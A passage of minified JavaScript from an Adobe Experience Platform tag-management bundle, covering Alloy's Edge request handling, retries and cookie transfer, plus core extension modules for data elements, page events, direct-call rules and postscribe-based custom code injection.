Date(o().getTime()+1e3*e.maxAge)),void 0!==i&&(n.sameSite=i),"none"===i&&(n.secure=!0),t.set(e.key,e.value,n)}))}}},Gl="mboxEdgeCluster",Ql="at_qa_mode",$l="mbox",Jl=function(e){var t=e.orgId,n=e.targetMigrationEnabled;return function(e){return en(t,e)||e===Ql||n&&e===$l}},Yl="v1",Wl=function(e){var t=e.shift()||[],n=e.shift()||[],r=e;return Ae.apply(void 0,[{}].concat(g(t),g(n),g(r)))},Kl=function(e){return function(t){var n=function(){throw t};return e.call({error:t}).then(n,n)}},Xl=function(e){var t=e.config,n=e.lifecycle,r=e.cookieTransfer,o=e.sendNetworkRequest,i=e.createResponse,a=e.processWarningsAndErrors,c=e.getLocationHint,u=e.getAssuranceValidationTokenParams,s=t.edgeDomain,l=t.edgeBasePath,f=t.datastreamId;return function(e){var t=e.request,d=e.runOnResponseCallbacks,p=void 0===d?on:d,m=e.runOnRequestFailureCallbacks,g=void 0===m?on:m,v=_e();v.add(n.onResponse),v.add(p);var h=_e();return h.add(n.onRequestFailure),h.add(g),n.onBeforeRequest({request:t,onResponse:v.add,onRequestFailure:h.add}).then((function(){var e=t.getUseIdThirdPartyDomain()?Rl:s,n=c(),i=n?"".concat(l,"/").concat(n):l,a=t.getDatastreamIdOverride()||f,d=t.getPayload();a!==f&&d.mergeMeta({sdkConfig:{datastream:{original:f}}});var p="https://".concat(e,"/").concat(i,"/").concat(Yl,"/").concat(t.getAction(),"?configId=").concat(a,"&requestId=").concat(t.getId()).concat(u());return r.cookiesToPayload(d,e),o({requestId:t.getId(),url:p,payload:d,useSendBeacon:t.getUseSendBeacon()})})).then((function(e){return a(e),e})).catch(Kl(h)).then((function(e){var t=e.parsedBody,n=e.getHeader,o=i({content:t,getHeader:n});return r.responseToCookies(o),v.call({response:o}).then(Wl)}))}},Zl=204,ef="The server responded with a",tf=function(e){var t=e.logger;return function(e){var n=e.statusCode,r=e.body,o=e.parsedBody;if(n<200||n>=300||!o&&n!==Zl||o&&!Array.isArray(o.handle)){var i=o?JSON.stringify(o,null,2):r,a=i?"response body:\n".concat(i):"no response body.";throw new Error("".concat(ef," status code ").concat(n," and ").concat(a))}if(o){var c=o.warnings,u=void 0===c?[]:c,s=o.errors,l=void 0===s?[]:s;u.forEach((function(e){t.warn("".concat(ef," warning:"),e)})),l.forEach((function(e){t.error("".concat(ef," non-fatal error:"),e)}))}}},nf=function(e){var t=e.orgId,n=e.cookieJar,r=Ft(t,Qt),o=function(){return n.get(r)},i=function(){var e=n.get(Gl);if(e)return"t".concat(e)};return function(){return o()||i()}},rf=3,of=[429,503,502,504],af=function(e){var t=e.response;return e.retriesAttempted<rf&&Ce(of,t.statusCode)},cf=1e3,uf=1e3,sf=.3,lf=function(e){var t=cf+e*uf,n=t*sf,r=t-n,o=t+n;return Math.round(r+Math.random()*(o-r))},ff=function(e){var t,n=e.getHeader(to);if(n){var r=parseInt(n,10);t=Zt(r)?1e3*r:Math.max(0,new Date(n).getTime()-(new Date).getTime())}return t},df=function(e){var t=e.response,n=e.retriesAttempted,r=ff(t);return void 0===r&&(r=lf(n)),r},pf=200,mf=function(e){var t=e.cookieTransfer,n=e.lifecycle,r=e.createResponse,o=e.processWarningsAndErrors;return function(e){var i=e.request,a=e.responseHeaders,c=e.responseBody,u=e.runOnResponseCallbacks,s=void 0===u?on:u,l=e.runOnRequestFailureCallbacks,f=void 0===l?on:l,d=_e();d.add(n.onResponse),d.add(s);var p=_e();p.add(n.onRequestFailure),p.add(f);var m=function(e){return a[e]};return n.onBeforeRequest({request:i,onResponse:d.add,onRequestFailure:p.add}).then((function(){return o({statusCode:pf,getHeader:m,body:JSON.stringify(c),parsedBody:c})})).catch(Kl(p)).then((function(){var e=r({content:c,getHeader:m});return t.responseToCookies(e),d.call({response:e}).then(Wl)}))}},gf=Yt(window),vf=window,hf=(vf.console,vf.fetch),yf=vf.navigator,bf=vf.XMLHttpRequest,Ef=kl(),wf=Vt(window,De),Cf=tt(hf)?Ll({fetch:hf}):ql({XMLHttpRequest:bf}),xf=Nt(),Tf=vi({window:window,createNamespacedStorage:gf}),Sf=function(e){var t=e.instanceName,n=e.logController,r=n.setDebugEnabled,o=n.logger,i=n.createComponentLogger,a=Vr(),c=Lr(a),u=function(e){r(e.enabled,{fromConfig:!1})},s=ke({logger:o,cookieJar:De}),l=function(e){var n=Il({options:e,componentCreators:Tl,coreConfigValidators:Ef,createConfig:jl,logger:o,setDebugEnabled:r}),u=n.orgId,l=n.targetMigrationEnabled,f=Jl({orgId:u,targetMigrationEnabled:l}),d=zl({cookieJar:s,shouldTransferCookie:f,apexDomain:wf,dateProvider:function(){return new Date}}),p=tt(yf.sendBeacon)?Vl({sendBeacon:yf.sendBeacon.bind(yf),sendFetchRequest:Cf,logger:o}):Cf,m=Ur({logger:o,sendFetchRequest:Cf,sendBeaconRequest:p,isRequestRetryable:af,getRequestRetryDelay:df}),g=tf({logger:o}),v=Br({logger:o}),h=ro({extractEdgeInfo:v}),y=nf({orgId:u,cookieJar:De}),b=Xl({config:n,lifecycle:c,cookieTransfer:d,sendNetworkRequest:m,createResponse:h,processWarningsAndErrors:g,getLocationHint:y,getAssuranceValidationTokenParams:Tf}),E=mf({lifecycle:c,cookieTransfer:d,createResponse:h,processWarningsAndErrors:g}),w=Kr({logger:o}),C=Xr({generalConsentState:w,logger:o}),x=Fl({config:n,logger:o,lifecycle:c,consent:C,createEvent:eo,createDataCollectionRequestPayload:li,createDataCollectionRequest:ci,sendEdgeNetworkRequest:b,applyResponse:E});return Dl({componentCreators:Tl,lifecycle:c,componentRegistry:a,getImmediatelyAvailableTools:function(e){var r=i(e);return{config:n,componentRegistry:a,consent:C,eventManager:x,fireReferrerHideableImage:xf,logger:r,lifecycle:c,sendEdgeNetworkRequest:b,handleError:Ml({errorPrefix:"[".concat(t,"] [").concat(e,"]"),logger:r}),createNamespacedStorage:gf,apexDomain:wf}}})},f=Ml({errorPrefix:"[".concat(t,"]"),logger:o});return ao({logger:o,configureCommand:l,setDebugCommand:u,handleError:f,validateCommandOptions:uo})},Pf=window.console,Af=Yt(window),Of=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Pr({name:Ar().default("alloy"),monitors:wr(Pr({})).default([])}).noUnknownFields()(e),n=t.name,r=t.monitors,o=function(){return(window.__alloyMonitors||[]).concat(r)},i=Rr({console:Pf,locationSearch:window.location.search,createLogger:Ul,instanceName:n,createNamespacedStorage:Af,getMonitors:o}),a=Sf({instanceName:n,logController:i});return i.logger.logOnInstanceCreated({instance:a}),a};t.createInstance=Of}},"adobe-alloy/dist/lib/instanceManager/createInstanceManager.js":{script:function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?t(Object(o),!0).forEach((function(t){r(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):t(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){if(null==e)return{};var n,r,o=i(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function i(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}e.exports=function(e){var t=e.turbine,r=e.window,i=e.createInstance,a=e.createEventMergeId,c=e.orgId,u=e.wrapOnBeforeEventSend,s=e.getConfigOverrides,l=t.getExtensionSettings().instances,f={};return l.forEach((function(e){var a=e.name,l=e.edgeConfigId,d=e.stagingEdgeConfigId,p=e.developmentEdgeConfigId,m=e.onBeforeEventSend,g=o(e,["name","edgeConfigId","stagingEdgeConfigId","developmentEdgeConfigId","onBeforeEventSend"]),v=i({name:a});r[a]=v,r.__alloyNS||(r.__alloyNS=[]),r.__alloyNS.push(a),f[a]=v;var h=t.environment&&t.environment.stage,y="development"===h&&p||"staging"===h&&d||l;g.edgeConfigOverrides=s(g),v("configure",n(n({},g),{},{datastreamId:y,debugEnabled:t.debugEnabled,orgId:g.orgId||c,onBeforeEventSend:u(m)})),t.onDebugChanged((function(e){v("setDebug",{enabled:e})}))})),{getInstance:function(e){return f[e]},createEventMergeId:function(){return a()}}}}},"adobe-alloy/dist/lib/instanceManager/injectWrapOnBeforeEventSend.js":{script:function(e){"use strict";e.exports=function(e){var t=e.version;return function(e){return function(n){if(n.xdm.implementationDetails.name="".concat(n.xdm.implementationDetails.name,"/reactor"),n.xdm.implementationDetails.version="".concat(n.xdm.implementationDetails.version,"+").concat(t),e)return e(n)}}}}},"adobe-alloy/dist/lib/createEventMergeIdCache.js":{script:function(e){"use strict";e.exports=function(){var e={};return{set:function(t,n){e[t]=n},getByCacheId:function(t){return e[t]},clearByEventMergeId:function(t){Object.keys(e).forEach((function(n){e[n]===t&&delete e[n]}))}}}}},"adobe-alloy/dist/lib/createSendEventCallbackStorage.js":{script:function(e){"use strict";e.exports=function(){var e=[];return{add:function(t){e.push(t)},triggerEvent:function(t){e.forEach((function(e){e(t)}))}}}}},"adobe-alloy/dist/lib/createVariableStore.js":{script:function(e){"use strict";e.exports=function(){return{}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1fdd2a6ec2ae468fb1d2cac08df65f83/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var r=n("../helpers/getObjectProperty.js");e.exports=function(e){return r(window,e.path)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),o=n("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(r.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),i=Object.keys(t),a=0;a<i.length;a++){var c=i[a];if(c.toLowerCase()===n)return t[c]}}}},"core/src/lib/dataElements/javascriptTools.js":{name:"javascript-tools",displayName:"JavaScript Tools",script:function(e,t,n){"use strict";var r=n("../helpers/stringAndNumberUtils"),o=r.isString,i=r.castToStringIfNumber;e.exports=function(e){var t=e.sourceValue;switch(e.operator){case"simpleReplace":return t=i(t),o(t)?t[!0===e.replaceAll?"replaceAll":"replace"](e.searchValue,e.replacementValue):t;case"regexReplace":if(t=i(t),!o(t))return t;var n=new RegExp(e.regexInput,(!0===e.caseInsensitive?"i":"")+(!0===e.replaceAll?"g":""));return t.replace(n,e.replacementValue);case"substring":return t=i(t),o(t)?t.substring(e.start,null!=e.end?e.end:void 0):t;case"regexMatch":return t=i(t),o(t)?(n=new RegExp(e.regexInput,e.caseInsensitive?"i":""),t.match(n)[0]):t;case"length":return Array.isArray(t)||o(t)?t.length:0;case"slice":return t=i(t),Array.isArray(t)||o(t)?t.slice(e.start,null!=e.end?e.end:void 0):t;case"indexOf":case"lastIndexOf":return t=i(t),o(t)?t[e.operator](e.searchValue):t;case"join":return Array.isArray(t)?t.join(e.delimiter):t;case"split":return t=i(t),o(t)?t.split(e.delimiter):t;case"arrayPop":return Array.isArray(t)?t.pop():t;case"arrayShift":return Array.isArray(t)?t.shift():t}}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,r){"use strict";var o,i,a,c,u=n("@adobe/reactor-document"),s=n("@adobe/reactor-promise"),l=n("./helpers/decorateCode"),f=n("./helpers/loadCodeSequentially"),d=n("../../../node_modules/postscribe/dist/postscribe"),p=n("./helpers/unescapeHtmlCode"),m=n("../helpers/findPageScript").getTurbine,g=(i=function(e){d(u.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=p(e.attrs[t])})),e.src&&(e.src=p(e.src))),e},error:function(e){r.logger.error(e.msg)}})},a=[],c=function(){if(u.body)for(;a.length;)i(a.shift());else setTimeout(c,20)},function(e){a.push(e),c()}),v=function(){if(u.currentScript)return u.currentScript.async;var e=m();return!e||e.async}();e.exports=function(e,t){var n;o=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},a=i.settings.source;if(a)return i.settings.isExternal?f(a).then((function(e){return e?(n=l(i,e),g(n.code),n.promise):s.resolve()})):(n=l(i,a),v||"loading"!==u.readyState?g(n.code):u.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?u.write(n.code):g(n.code),n.promise)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),o=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(t,n)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,r){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=o[e];if(n){var i={identifier:e,detail:t};n.forEach((function(e){e(i)}));var a=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&a.push(t),r.logger.log.apply(r.logger,a)}else r.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=o[e.identifier];n||(n=o[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),o=n("../helpers/textMatch");e.exports=function(e){var t=r.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(t,n)}))}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),r=e,o=0,i=n.length;o<i;o++){if(null==r)return;r=r[n[o]]}return r}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},o=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:r,castToNumberIfString:o}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict"
;var r=n("@adobe/reactor-window"),o=n("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),a="WINDOW_LOADED",c="DOM_READY",u="PAGE_BOTTOM",s=[u,c,a],l=function(e,t){return{element:e,target:e,nativeEvent:t}},f={};s.forEach((function(e){f[e]=[]}));var d=function(e,t){s.slice(0,m(e)+1).forEach((function(e){g(t,e)}))},p=function(){return"complete"===o.readyState?a:"interactive"===o.readyState?i?null:c:void 0},m=function(e){return s.indexOf(e)},g=function(e,t){f[t].forEach((function(t){v(e,t)})),f[t]=[]},v=function(e,t){var n=t.trigger,r=t.syntheticEventFn;n(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=d.bind(null,u),o.addEventListener("DOMContentLoaded",d.bind(null,c),!0),r.addEventListener("load",d.bind(null,a),!0),r.setTimeout((function(){var e=p();e&&d(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){f[u].push({trigger:e})},registerDomReadyTrigger:function(e){f[c].push({trigger:e,syntheticEventFn:l.bind(null,o)})},registerWindowLoadedTrigger:function(e){f[a].push({trigger:e,syntheticEventFn:l.bind(null,r)})}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var r=n("./decorators/decorateGlobalJavaScriptCode"),o=n("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):o(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),o=n("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var n=o(e);r.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,r;n=this,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n(1));e.exports=o.default},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function a(){var e=m.shift();if(e){var t=f.last(e);t.afterDequeue(),e.stream=c.apply(void 0,e),t.afterStreamStart()}}function c(e,t,n){function r(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new l.default(e,n)).id=p++,g.name=n.name||g.id,u.streams[g.name]=g;var o=e.ownerDocument,c={close:o.close,open:o.open,write:o.write,writeln:o.writeln};s(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join("")+"\n")}});var f=g.win.onerror||i;return g.win.onerror=function(e,t,r){n.error({msg:e+" - "+t+": "+r}),f.apply(g.win,[e,t,r])},g.write(t,(function(){s(o,c),g.win.onerror=f,n.done(),g=null,a()})),g}function u(e,t,n){if(f.isFunction(n))n={done:n};else if("clear"===n)return m=[],g=null,void(p=0);n=f.defaults(n,d);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},n.beforeEnqueue(r),m.push(r),g||a(),e.postscribe}t.__esModule=!0;var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=u;var l=o(n(2)),f=r(n(4)),d={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},p=0,m=[],g=null;s(u,{streams:{},queue:m,WriteStream:l.default})},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){var n=d+t,r=e.getAttribute(n);return l.existy(r)?String(r):r}function c(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=d+t;l.existy(n)&&""!==n?e.setAttribute(r,n):e.removeAttribute(r)}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=o(n(3)),l=r(n(4)),f=!1,d="data-ps-",p="ps-style",m="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new s.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],c(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,r=void 0,o=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(r=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),n&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,f&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),f&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],r=[],o=[],i=e.length,a=0;a<i;a++){var c=e[a],u=c.toString();if(n.push(u),c.attrs){if(!/^noscript$/i.test(c.tagName)){var s=t++;r.push(u.replace(/(\/?>)/," "+d+"id="+s+" $1")),c.attrs.id!==m&&c.attrs.id!==p&&o.push("atomicTag"===c.type?"":"<"+c.tagName+" "+d+"proxyof="+s+(c.unary?" />":">"))}}else r.push(u),o.push("endTag"===c.type?u:"")}return{tokens:e,raw:n.join(""),actual:r.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!a(e,"proxyof")){n&&(this.actuals[a(e,"id")]=e,c(e,"id"));var r=e.parentNode&&a(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,p),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),r=this._shouldRelease(n),o=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,r?o:function(){t(),o()}));try{this._insertCursor(n,m),n.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){n(),null!=t&&t(),t=null}function o(e){n(),a(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var a=this.options.error;i(e,"load"),i(e,"error"),u(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n(1));e.exports=o.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var a=o(n(2)),c=o(n(3)),u=r(n(6)),s=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},f=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var o=!1,c={};for(var s in a)a.hasOwnProperty(s)&&(r.autoFix&&(c[s+"Fix"]=!0),o=o||c[s+"Fix"]);o?(this._readToken=(0,u.default)(this,c,(function(){return t._readTokenImpl()})),this._peekToken=(0,u.default)(this,c,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=c[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var d in t.default=f,f.tokenToString=function(e){return e.toString()},f.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,s.escapeQuotes)(e[n],null));return t},f.supports=a,a)a.hasOwnProperty(d)&&(f.browserHasFlaw=f.browserHasFlaw||!a[d]&&d)},function(e,t){"use strict";t.__esModule=!0;var n=!1,r=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=n=o.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===o.childNodes.length}catch(e){t.selfClose=r=!1}o=null,t.tagSoup=n,t.selfClose=r},function(e,t,n){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new s.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new s.CharsToken(t>=0?t:e.length)}function i(e){var t,n,r;if(-1!==e.indexOf(">")){var o=e.match(l.startTag);if(o){var i=(t={},n={},r=o[2],o[2].replace(l.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(o)&&o||"":t[o]="",r=r.replace(e,"")})),{v:new s.StartTagToken(o[1],o[0].length,t,n,!!o[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":u(i)))return i.v}}}function a(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new s.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function c(e){var t=e.match(l.endTag);if(t)return new s.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return 